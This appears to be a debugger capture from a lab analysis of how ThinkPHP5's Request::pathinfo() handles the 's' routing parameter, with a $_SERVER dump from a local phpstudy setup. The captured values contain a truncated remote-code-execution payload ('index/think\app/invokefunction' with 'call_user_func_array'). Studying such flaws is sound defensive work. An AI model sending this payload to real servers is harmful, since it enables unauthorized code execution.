 */
public function pathinfo()
{
if (is_null($this->pathinfo)) { pathinfo: null $this: {instance => think\Request, hook => , method => null, domain => null, url => null, bas
if (isset($_GET[Config::get( name: 'var_pathinfo')])) { $_GET: {s => "index/think\app/invokefunction", function => "call_user_func_array", v
// 判断URL里面是否有兼容模式参数
$_SERVER['PATH_INFO'] = $_GET[Config::get( name: 'var_pathinfo')]; $_SERVER: {PATH => "G:\VMarePro17\bin\;E:\FortifyAudit\Fortify_Tools_
unset($_GET[Config::get( name: 'var_pathinfo')]); $_GET: {s => "in
} elseif (IS_CLI) {
// CLI模式下 index.php module/controller/action/params/...
$_SERVER['PATH_INFO'] = isset($_SERVER['argv'][1]) ? $_SERVER['arg
}
// 分析PATHINFO信息
if (!isset($_SERVER['PATH_INFO'])) {
foreach (Config::get( name: 'pathinfo_fetch') as $type) {
if (!empty($_SERVER[$type])) {
$_SERVER['PATH_INFO'] = (0 === strpos($_SERVER[$type], $_S
substr($_SERVER[$type], strlen($_SERVER['SCRIPT_NAME'])) :
break;
}
}
}
$this->pathinfo = empty($_SERVER['PATH_INFO']) ? '/' : ltrim($_SERVER[
}
return $this->pathinfo;
valueName = {array[49]}
PATH = "G:\VMarePro17\bin\;E:\FortifyAudit\Fortify_Tools_Apps\bin;E:\FortifyA
SYSTEMROOT = "C:\WINDOWS"
COMSPEC = "C:\WINDOWS\system32\cmd.exe"
PATHEXT = ".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.RB;.R
WINDIR = "C:\WINDOWS"
PHPRC = "D:/labwork/phpstudy_pro/Extensions/php/php5.6.9nts"
_FCGI_SHUTDOWN_EVENT_ = "9040"
PATH_TRANSLATED = "D:\labwork\phpstudy_pro\WWW\index.html"
PATH_INFO = "index/think\app/invokefunction"
SCRIPT_NAME = "/ThinkPHP5/public/index.php"
REQUEST_URI = "/ThinkPHP5/public/index.php/?s=index/think\app/invokefunc
QUERY_STRING = "s=index/think\app/invokefunction&function=call_user_func
REQUEST_METHOD = "GET"
SERVER_PROTOCOL = "HTTP/1.1"
GATEWAY_INTERFACE = "CGI/1.1"
REMOTE_PORT = "21596"